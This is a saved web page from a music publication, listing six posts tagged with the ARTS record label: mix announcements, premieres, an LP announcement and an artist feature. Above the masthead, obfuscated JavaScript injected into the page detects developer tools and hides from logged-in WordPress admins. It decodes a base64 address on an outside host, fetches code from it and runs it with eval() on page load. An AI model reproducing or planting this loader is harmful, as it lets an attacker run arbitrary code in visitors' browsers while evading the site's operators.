qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69750a787fce1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69750a787fce1" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>ARTS					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">6</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-83446" class="post-83446 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-bass genres-dub-2 genres-electronic genres-uk-bass genres-uk-garage artists-henry-greenleaf labels-arts labels-redstone-press labels-yuku formats-newtype-rhythms has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/henry-greenleaf-newtype-rhythms/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-550x550.jpg" class="skip-lazy wp-post-image" alt="Ntr188 Henry Greenleaf Igsquare" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="83534" data-permalink="https://inverted-audio.com/henry-greenleaf-newtype-rhythms/ntr188_henry-greenleaf_igsquare/" data-orig-file="https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ntr188 Henry Greenleaf Igsquare" data-image-description="&lt;p&gt;Ntr188 Henry Greenleaf Igsquare&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ntr188 Henry Greenleaf Igsquare&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/henry-greenleaf-newtype-rhythms/" rel="bookmark"><time class="entry-date published" datetime="2024-03-11T14:04:57+00:00">March 11, 2024</time><time class="updated" datetime="2024-03-11T14:05:51+00:00">March 11, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/henry-greenleaf-newtype-rhythms/" rel="bookmark">Henry Greenleaf unloads a capacious mix for Newtype Rhythms</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As we inch closer to the warmer months, we&#8217;re starting to kick things into motion for our sister mix series Newtype Rhythms &#8211; and wow, do<br /><a href="https://inverted-audio.com/henry-greenleaf-newtype-rhythms/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-83446 -->

<article id="post-70214" class="post-70214 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-bass genres-breakbeat genres-house genres-uk-bass genres-uk-garage artists-ryan-clover artists-sheepshead labels-arts labels-homage formats-newtype-rhythms has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/ryan-clover-newtype-rhythms/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-550x550.jpeg" class="skip-lazy wp-post-image" alt="Ntr157 Ryanclover Ig" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-550x550.jpeg 550w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-450x450.jpeg 450w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-940x940.jpeg 940w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-768x768.jpeg 768w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-160x160.jpeg 160w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-740x740.jpeg 740w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-650x650.jpeg 650w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-150x150.jpeg 150w, https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG.jpeg 1080w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="70218" data-permalink="https://inverted-audio.com/ryan-clover-newtype-rhythms/ntr157_ryanclover_ig/" data-orig-file="https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG.jpeg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ntr157 Ryanclover Ig" data-image-description="&lt;p&gt;Ntr157 Ryanclover Ig&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ntr157 Ryanclover Ig&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-450x450.jpeg" data-large-file="https://inverted-audio.com/wp-content/uploads/NTR157_RyanClover_IG-940x940.jpeg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/ryan-clover-newtype-rhythms/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-18T12:35:50+00:00">February 18, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/ryan-clover-newtype-rhythms/" rel="bookmark">Ryan Clover busts out a blazing mix for Newtype Rhythms</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Our sister mix series has returned after a quiet time of failed New Year&#8217;s resolutions and a lull of sonic excitement; Newtype Rhythms is back in<br /><a href="https://inverted-audio.com/ryan-clover-newtype-rhythms/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-70214 -->

<article id="post-68229" class="post-68229 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-breakbeat genres-rave genres-techno artists-emmanuel labels-arts has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-emmanuel-culture/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-550x550.jpeg" class="skip-lazy wp-post-image" alt="Emmanuel Force Of Nature" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-550x550.jpeg 550w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-450x450.jpeg 450w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-940x940.jpeg 940w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-768x768.jpeg 768w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-1100x1100.jpeg 1100w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-160x160.jpeg 160w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-740x740.jpeg 740w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-650x650.jpeg 650w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-150x150.jpeg 150w, https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature.jpeg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="68220" data-permalink="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/emmanuel-force-of-nature/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature.jpeg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Emmanuel Force Of Nature" data-image-description="&lt;p&gt;Emmanuel Force Of Nature&lt;/p&gt;
" data-image-caption="&lt;p&gt;Emmanuel Force Of Nature&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-450x450.jpeg" data-large-file="https://inverted-audio.com/wp-content/uploads/Emmanuel-Force-Of-Nature-940x940.jpeg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-emmanuel-culture/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-23T14:26:36+00:00">November 23, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-emmanuel-culture/" rel="bookmark">Premiere: Emmanuel &#8211; Culture</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In recent years, ARTS has become a dominant presence in the techno landscape. Founded by Greek native Emmanuel back in 2013, the Berlin label is now a<br /><a href="https://inverted-audio.com/premiere-emmanuel-culture/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-68229 -->

<article id="post-68218" class="post-68218 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-breakbeat genres-rave genres-techno artists-emmanuel labels-arts formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Emmanuel-550x550.jpg" class="skip-lazy wp-post-image" alt="Emmanuel" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Emmanuel-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Emmanuel-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Emmanuel-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Emmanuel-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Emmanuel-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Emmanuel-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Emmanuel-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Emmanuel.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="68219" data-permalink="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/emmanuel/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Emmanuel.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Emmanuel" data-image-description="&lt;p&gt;Emmanuel&lt;/p&gt;
" data-image-caption="&lt;p&gt;Emmanuel&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Emmanuel-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Emmanuel.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-22T14:40:47+00:00">November 22, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/" rel="bookmark">ARTS label boss Emmanuel announces &#8216;Force Of Nature&#8217; LP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Milan-based DJ, producer and ARTS label boss Emmanuel is set to self-release his third album this week, serving up twelve rave inclined tracks spanning breakbeat and<br /><a href="https://inverted-audio.com/arts-label-boss-emmanuel-announces-force-of-nature-lp/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-68218 -->

<article id="post-61832" class="post-61832 feature type-feature status-publish format-gallery has-post-thumbnail hentry genres-hardcore genres-rave genres-techno artists-krtm labels-arts formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/do-it-yourself-krtm-speaks-on-second-album-and-adjoined-film/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Gear-550x550.jpg" class="skip-lazy wp-post-image" alt="Gear" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Gear-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Gear-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Gear-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Gear-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Gear-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Gear-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Gear-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Gear-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Gear.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="61873" data-permalink="https://inverted-audio.com/feature/do-it-yourself-krtm-speaks-on-second-album-and-adjoined-film/gear-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Gear.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLP800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Gear" data-image-description="&lt;p&gt;Gear&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gear&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Gear-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Gear-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/do-it-yourself-krtm-speaks-on-second-album-and-adjoined-film/" rel="bookmark">Do It Yourself: [KRTM] speaks on second album and adjoined film</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Berlin label ARTS ready the second album from Belgian artist and musician [KRTM]. &#8216;It Will Make The World A Better Place&#8216; follows a pair of EP&#8217;s<br /><a href="https://inverted-audio.com/feature/do-it-yourself-krtm-speaks-on-second-album-and-adjoined-film/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-61832 -->

<article id="post-55837" class="post-55837 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-bass genres-uk-bass artists-henry-greenleaf labels-arts has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-henry-greenleaf-pass-up/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-550x550.jpg" class="skip-lazy wp-post-image" alt="00 Artsx019 Art" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="55976" data-permalink="https://inverted-audio.com/premiere-henry-greenleaf-pass-up/00-artsx019-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="00 Artsx019 Art" data-image-description="&lt;p&gt;00 Artsx019 Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;00 Artsx019 Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/00-ARTSX019-ART.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-henry-greenleaf-pass-up/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-15T17:03:28+00:00">October 15, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-henry-greenleaf-pass-up/" rel="bookmark">Premiere: Henry Greenleaf &#8211; Pass Up</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Berlin-based record label ARTS presents a searing sonic journey in the form of &#8216;Caught&#8217;, a four-tracker from UK bass-specialist Henry Greenleaf. ARTS have always found ways<br /><a href="https://inverted-audio.com/premiere-henry-greenleaf-pass-up/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-55837 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
